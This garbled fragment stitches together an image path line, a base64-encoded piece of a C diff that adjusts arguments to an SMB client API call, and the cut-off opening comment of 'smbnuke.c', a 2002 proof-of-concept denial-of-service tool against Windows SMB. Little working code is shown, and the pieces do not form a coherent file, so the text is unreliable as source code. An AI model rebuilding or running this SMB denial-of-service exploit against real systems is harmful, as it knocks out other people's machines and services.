
		eCAqLw0KKyAgICAgICAgICAgICAgICAgICAgTlVMTCwgMCwgMCwgICAgICAg

		ICAgICAgICAvKiBkYXRhLCBsZW5ndGgsIG1heCAqLw0KKyAgICAgICAgICAg

		Ly8gICAgICAgICBwYXJhbSwgUFRSX0RJRkYocCxwYXJhbSksIDgsICAgICAg

		ICAvKiBwYXJhbXMsIGxlbmd0aCwgbWF4ICovDQorICAgICAgICAgICAvLyAg

		ICAgICAgIE5VTEwsIDAsIENMSV9CVUZGRVJfU0laRSwgICAgICAgICAgICAg

		ICAvKiBkYXRhLCBsZW5ndGgsIG1heCAqLw0KICAgICAgICAgICAgICAgICAg

		ICAgJnJwYXJhbSwgJnJwcmNudCwgICAgICAgICAgICAgICAgICAgLyogcmV0

		dXJuIHBhcmFtcywgcmV0dXJuIHNpemUgKi8NCiAgICAgICAgICAgICAgICAg

		ICAgICZyZGF0YSwgJnJkcmNudCAgICAgICAgICAgICAgICAgICAgIC8qIHJl

		dHVybiBkYXRhLCByZXR1cm4gc2l6ZSAqLw0KICAgICAgICAgICAgICAgICAg

		ICApKSB7DQo=


		 -Also-

		/*

	* smbnuke.c -- Windows SMB Nuker (DoS) - Proof of concept

	* Copyright (C) 2002 Frederic Deletang (
df@phea